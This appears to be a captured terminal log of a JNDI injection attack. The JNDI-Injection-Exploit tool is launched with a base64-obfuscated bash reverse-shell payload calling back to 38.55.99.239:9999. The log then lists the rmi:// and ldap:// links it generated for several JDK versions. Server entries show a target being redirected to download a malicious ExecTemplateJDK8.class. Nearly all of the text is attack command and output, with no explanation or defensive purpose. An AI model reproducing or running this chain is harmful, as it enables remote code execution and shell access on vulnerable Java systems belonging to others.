 [20:15:38] 146 root@dkhkdmY30sV7Pxs8awAZ:/opt# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3Rjc
[20:15:38] - C8zOC41NS45OS4yMzkvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -A 38.55.99.239
[20:15:38] 147 [ADDRESS] >> 38.55.99.239
[20:15:38] 148 [COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOC41NS45OS4yMzkvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
[20:15:38] 149 ----------------------------JNDI Links----------------------------
[20:15:38] 150 Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
[20:15:38] 151 rmi://38.55.99.239:1099/ofczcy
[20:15:38] 152 ldap://38.55.99.239:1389/ofczcy
[20:15:38] 153 Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
[20:15:38] 154 rmi://38.55.99.239:1099/afbrn2
[20:15:38] 155 Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
[20:15:38] 156 rmi://38.55.99.239:1099/nqtkdb
[20:15:38] 157 ldap://38.55.99.239:1389/nqtkdb
[20:15:38] 158
[20:15:38] 159 ----------------------------Server Log----------------------------
[20:15:38] 160 2025-06-09 12:15:41 [JETTYSERVER]>> Listening on 0.0.0.0:8180
[20:15:38] 161 2025-06-09 12:15:41 [RMISERVER]  >> Listening on 0.0.0.0:1099
[20:15:38] 162 2025-06-09 12:15:41 [LDAPSERVER] >> Listening on 0.0.0.0:1389
[20:16:00] 163 2025-06-09 12:16:03 [LDAPSERVER] >> Send LDAP reference result for ofczcy redirecting to http://38.55.99.239:8180/ExecTemplateJDK
[20:16:00] - 8.class
[20:16:00] 164 2025-06-09 12:16:03 [JETTYSERVER]>> Log a request to http://38.55.99.239:8180/ExecTemplateJDK8.class
[20:16:00] 165 2025-06-09 12:16:03 [LDAPSERVER] >> Send LDAP reference result for ofczcy redirecting to http://38.55.99.239:8180/ExecTemplateJDK
[20:16:00] - 8.class
[20:16:00] 166 2025-06-09 12:16:03 [JETTYSERVER]>> Log a request to http://38.55.99.239:8180/ExecTemplateJDK8.class
[20:16:00] 167